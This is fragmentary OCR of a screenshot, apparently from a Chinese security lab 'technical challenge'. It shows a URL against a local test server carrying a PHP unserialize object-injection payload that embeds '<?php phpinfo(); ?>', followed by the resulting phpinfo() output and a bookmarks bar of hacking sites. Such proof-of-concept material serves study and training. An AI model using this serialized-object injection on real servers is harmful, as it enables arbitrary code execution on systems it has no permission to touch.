 phpinfo()
view-source:192.168.188
技术挑战 inurl:hi.baidu.cc
关于[技术挑战-2]_5up3rh
www.suspekt.org/downl
192.168.188.129/test1.php?test=O:1:"a":1:{s:4:"test";s:19:"<?php%20phpinfo();%20?>";}
Exploits Database... 20CN网络安全小组... 国内安全站点 渗透方法 工具下载 工具 木马 注入 国外安全站点 密码破解 BackTrack
PHP Version 5.2.10
php
System Windows NT HACKL-3F658548C 5.1 build 2600
Build Date Jun 17 2009 16:16:01
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File
(php.ini)
Path
Loaded C:\Program Files\EasyPHP5.2.10\apache\php.ini
Configuration
File
Scan this dir (none)
for
additional
.ini files
九零
Security Team